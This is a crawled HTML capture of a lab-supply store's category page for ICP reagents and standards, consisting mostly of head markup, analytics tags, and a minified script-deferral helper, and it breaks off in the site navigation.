

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calpaclab.com/icp-reagents-and-standards/
body_size: 47636
content:


    <!DOCTYPE html>
<html class="no-js" lang="en">
    
    <head>
        <title>Chemicals - ICP Reagents and Standards - CP Lab Safety</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-3yvzqa" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Laboratory supplies, Bulk Lab Chemicals, Nalgene labware, solvent bottles, safety funnels, containers, secondary containers, carboys, ppe, lab safety equipment"><meta name="description" content="Discover top-quality ICP reagents and standards at CP Lab Safety. Ideal for precise trace metal analysis in various samples. Elevate your testing accuracy today!"><link rel='canonical' href='https://www.calpaclab.com/icp-reagents-and-standards/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.calpaclab.com/icp-reagents-and-standards/?page=2">


        <link href="https://cdn11.bigcommerce.com/s-3yvzqa/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
         <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_1.js" rel="preload"></script>
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_2.js" async></script>
        <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_3.js" async ></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
         <script>
            function _0x8b27(_0x2ef63,_0x3c6dbb){var _0x2cb963=_0x2cb9();return _0x8b27=function(_0x8b272c,_0x57b514){_0x8b272c=_0x8b272c-0x149;var _0x3f8854=_0x2cb963[_0x8b272c];return _0x3f8854;},_0x8b27(_0x2ef63,_0x3c6dbb);}var _0x2646af=_0x8b27;function _0x2cb9(){var _0x280f4a=['180549nGGJoo','nodeType','addEventListener','from','test','call','271231rllTJs','addedNodes','parentNode','1086snIKxs','appendChild','unblockScripts','318036Jxdmix','SCRIPT','type','async','location','setAttribute','apply','getAttribute','script','src','some','2539536gUEbKR','7265iGHacO','defineProperty','forEach','script[type=\x22javascript/blocked\x22]','observe','toLowerCase','342494CiEmWb','removeChild','pathname','documentElement','removeEventListener','preventDefault','createElement','head','1508780RymAyZ','tagName','beforescriptexecute','javascript/blocked','querySelectorAll'];_0x2cb9=function(){return _0x280f4a;};return _0x2cb9();}(function(_0x126819,_0x3d6057){var _0x176b60=_0x8b27,_0x24f2ee=_0x126819();while(!![]){try{var _0x1867de=parseInt(_0x176b60(0x15a))/0x1+parseInt(_0x176b60(0x172))/0x2+parseInt(_0x176b60(0x154))/0x3+-parseInt(_0x176b60(0x160))/0x4+-parseInt(_0x176b60(0x16c))/0x5*(-parseInt(_0x176b60(0x15d))/0x6)+-parseInt(_0x176b60(0x14f))/0x7+-parseInt(_0x176b60(0x16b))/0x8;if(_0x1867de===_0x3d6057)break;else _0x24f2ee['push'](_0x24f2ee['shift']());}catch(_0x39b796){_0x24f2ee['push'](_0x24f2ee['shift']());}}}(_0x2cb9,0x2564b));var pathname=window[_0x2646af(0x164)][_0x2646af(0x149)];if(pathname==='/'){var YETT_BLACKLIST=[/f.vimeocdn.com/];new MutationObserver(function(_0x24ea46){_0x24ea46['forEach'](function(_0x2bdc45){var _0x309215=_0x8b27;Array[_0x309215(0x157)](_0x2bdc45[_0x309215(0x15b)])[_0x309215(0x16e)](function(_0x33b9b6){var _0x176028=_0x309215;_0x33b9b6[_0x176028(0x155)]===0x1&&_0x33b9b6[_0x176028(0x150)]===_0x176028(0x161)&&(_0x33b9b6['src']&&YETT_BLACKLIST[_0x176028(0x16a)](function(_0x2e56e7){return _0x2e56e7['test'](_0x33b9b6['src']);})&&(_0x33b9b6[_0x176028(0x162)]=_0x176028(0x152),_0x33b9b6[_0x176028(0x156)](_0x176028(0x151),function(_0x139e4b){var _0x40324d=_0x176028;_0x33b9b6[_0x40324d(0x167)](_0x40324d(0x162))==='javascript/blocked'&&_0x139e4b[_0x40324d(0x14c)](),_0x33b9b6[_0x40324d(0x14b)](_0x40324d(0x151),arguments['callee']);}),_0x33b9b6[_0x176028(0x15c)]&&_0x33b9b6['parentNode'][_0x176028(0x173)](_0x33b9b6)));});});})[_0x2646af(0x170)](document[_0x2646af(0x14a)],{'childList':!![],'subtree':!![]});var originalCreateElement=document[_0x2646af(0x14d)];document[_0x2646af(0x14d)]=function(){var _0xb260a7=_0x2646af,_0x141a65=originalCreateElement[_0xb260a7(0x166)](document,arguments);if(arguments[0x0][_0xb260a7(0x171)]()===_0xb260a7(0x168)){var _0x2a2a3e=_0x141a65['setAttribute'];Object[_0xb260a7(0x16d)](_0x141a65,_0xb260a7(0x169),{'get':function(){var _0x5bc346=_0xb260a7;return _0x141a65['getAttribute'](_0x5bc346(0x169));},'set':function(_0x58eaaf){var _0x5e0f3f=_0xb260a7;_0x58eaaf&&!YETT_BLACKLIST[_0x5e0f3f(0x16a)](function(_0x33f4ab){var _0x3ea84a=_0x5e0f3f;return _0x33f4ab[_0x3ea84a(0x158)](_0x58eaaf);})&&(_0x141a65['type']=''),_0x2a2a3e['call'](_0x141a65,_0x5e0f3f(0x169),_0x58eaaf);}}),Object[_0xb260a7(0x16d)](_0x141a65,_0xb260a7(0x162),{'set':function(_0x118ed7){var _0x31d3bc=_0xb260a7;_0x118ed7===_0x31d3bc(0x152)?_0x141a65[_0x31d3bc(0x15c)][_0x31d3bc(0x173)](_0x141a65):_0x2a2a3e[_0x31d3bc(0x159)](_0x141a65,'type',_0x118ed7);}});}return _0x141a65;};var unblockScripts=function(){setTimeout(function(){var _0x1640f4=_0x8b27,_0x122d1b=document[_0x1640f4(0x153)](_0x1640f4(0x16f));_0x122d1b[_0x1640f4(0x16e)](function(_0x4cbad3){var _0x48b3b6=_0x1640f4,_0xb46055=document[_0x48b3b6(0x14d)]('script');_0xb46055[_0x48b3b6(0x165)](_0x48b3b6(0x169),_0x4cbad3[_0x48b3b6(0x169)]),_0xb46055[_0x48b3b6(0x165)](_0x48b3b6(0x163),!![]),document[_0x48b3b6(0x14e)][_0x48b3b6(0x15e)](_0xb46055),_0x4cbad3['parentNode'][_0x48b3b6(0x173)](_0x4cbad3);});},0x7d0);};window[_0x2646af(0x15f)]=unblockScripts;}

        </script>
       

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>
         
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.head_async.js"></script>

            <script>
                (function() {
                    var el = document.createElement('head');
                    el.innerHTML = '<link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CBarlow:400&display=swap" rel="stylesheet">'.replace('rel="stylesheet"', 'rel="preload" as="style" onload="this.onload=null;this.rel=\'stylesheet\'"');
                    el.children && el.children[0] && document.head.appendChild(el.children[0]);
                })();
            </script>
            <noscript><link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CBarlow:400&display=swap" rel="stylesheet"></noscript>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/css/theme-ebaffa10-6afb-013e-ae61-52ccad0afc2b.css" rel="stylesheet">

            <script>
                window.lazySizesConfig.loadHidden = false;
                window.lazySizesConfig.expand = 0;
            </script>
            <script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
                <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1980155905610610');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1980155905610610', {"external_id":"835a1022-f74f-4934-8bf2-427dc1689ff2"});
fbq('set', 'agent', 'bigcommerce', '1980155905610610');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1980155905610610&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-B3X7Y4NZFS');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-B3X7Y4NZFS';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-B3X7Y4NZFS', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!--Google Console verification code-->
<meta name="google-site-verification" content="5pjcDtF0PkRI2NDJ-EPolRDJKdH6XUHtIKTngELPPCk" />
<!--end Google Console verification code-->

<!--Bing Auth code-->
<meta name="msvalidate.01" content="C54E333C68431F3E403D2FBEA97EFEA1" />
<!--end Bing Auth code-->

<meta name="msvalidate.01" content="767A828C8EB3344356C4F265FAB79243" />

<!-- Pinterest tracking --> 
<meta name="p:domain_verify" content="bc02ab562853db82a106c24462a7df8a"/> 
<!-- End Pinterest tracking -->


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"ICP Reagents and Standards"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js' async  ></script><script src='https://big-language-translate.joboapps.com/scripts/202/jobo_language_5463eb1e5761fa6d21f209b763880084.js'   ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script data-src="https://www.googletagmanager.com/gtag/js?id=G-B3X7Y4NZFS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3X7Y4NZFS');
</script>
 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRVZHK');</script>
<script id="theme_custom_css_cf872f8ef5540cc5">
@media (min-width: 801px) {
    .card { padding-bottom: 50px !important }
    .card-figure { overflow: visible; position: static }
    .card-img-container { position: relative }

}
</script>
<script>
(function() {
    var style = document.createElement('style');
    style.innerHTML = document.getElementById('theme_custom_css_cf872f8ef5540cc5').innerHTML;
    document.head.appendChild(style);
})();
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-P828FFSB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-P828FFSB');
</script><!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript'
        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
        defer>
</script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM'
   });
  });
</script>
<!-- END MerchantWidget Code --><!-- Global site tag (gtag.js) - Google Ads: AW-1071960407 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071960407"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1071960407');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>
<script> var qtl_id = 'c3RvcmVzLzN5dnpxYQ==';</script><script> var qtlproductId = ''; var qtlcategoryId = '1457';</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"661738","timezone_offset":"-7.0","timestamp":"2026-01-17T08:44:00.64237000Z","visit_id":"495319ae-323a-44f7-8769-2dee18690268","channel_id":1}');
})();
</script>




        <!-- snippet location htmlhead -->
        
        
         
        
        
        
        	
        
        <script>
            // var pathname1=window.location.pathname;
            // if(pathname1 === '/')
            // {
            //     setTimeout(function() {
            //         var script = document.createElement('script');
            //         script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
            //         script.async = true;
            //         document.head.appendChild(script);
            //     }, 6000);
            // }
            // else{
            //     setTimeout(function() {
            //         var script = document.createElement('script');
            //         script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
            //         script.async = true;
            //         document.head.appendChild(script);
            //     }, 1000);
            // }
        </script>
        
       <script>
            var pathname1=window.location.pathname;
            if(pathname1 === '/')
            {
                setTimeout(function() {
                    var script = document.createElement('script');
                    script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
                    script.async = true;
                    document.head.appendChild(script);
                }, 6000);
            }
            else{
                setTimeout(function() {
                    var script = document.createElement('script');
                    script.src = "https://snapui.searchspring.io/2artcv/bundle.js";
                    script.async = true;
                    document.head.appendChild(script);
                }, 1000);
            }
        </script>
       <script type="text/javascript"  id="searchspring-context" not-defer>
        	
        			category = { id : "1457", name : "ICP Reagents and Standards", path : "Chemicals>ICP Reagents and Standards" };
            	token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3d3dy5jYWxwYWNsYWIuY29tIl0sImVhdCI6MTc2ODc0NTcyNSwiaWF0IjoxNzY4NTcyOTI1LCJpc3MiOiJCQyIsInNpZCI6NjYxNzM4LCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.ovLEDG4vlpy3ZThXgVrwflgyEyaUuspIsRt-zIhcJm_WOJfBjMLCnF1ZlwqIKFsqSQd2IZIcvwtzpXPRkduWyA";
            	currency = "USD";
        </script>

        

        
    </head>
    <body class="csscolumns papaSupermarket-layout--left-sidebar 
        papaSupermarket-style--modern
        papaSupermarket-pageType--category 
        papaSupermarket-page--pages-category 
        emthemesModez-productUniform
        
        
        
        
        has-faceted
        
        
        
        
        " id="topOfPage">
        <div id="searchspring-preview"></div>
        <!-- Facebook SDK -->
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=378187145615477&autoLogAppEvents=1" nonce="VinhY3Lb"></script>

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAdvTopHeader"></div>
<header class="header" role="banner" >
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
    </ul>
</nav>

<nav class="navUser">


        
    <ul class="navUser-section">
        
        <li class="navUser-item">
            <span class="navUser-action">
                <i class="icon" aria-hidden="true"><svg><use href="#icon-loc-solid" /></svg></i>
                <span>14 Commercial Blvd #113
Novato, CA 94949
USA</span>
            </span>
        </li>

        <li class="navUser-item">
            <a class="navUser-action" href="tel:(888) 322-5722">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>(888) 322-5722</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--account">
                <a class="navUser-action" href="/login.php">
                    <i class="icon"><svg><use href="#icon-user-solid" /></svg></i>
                    <span class="navUser-item-loginLabel">Sign In</span>
                </a>
                    <span class="navUser-or">/</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>
        </li>
    </ul>
</nav>
            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left" data-stickymenu>
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://www.calpaclab.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/250x100/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png" srcset="https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/250x100/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png 1x, https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500w/cplabsafety-wob-green-logo-2023-smaller_1675191097__14540.original.png 2x" alt="CP Lab Safety" title="CP Lab Safety">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">
                <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>


        


        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search-results" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input ss__autocomplete__input" name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </div>

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Categories</a>
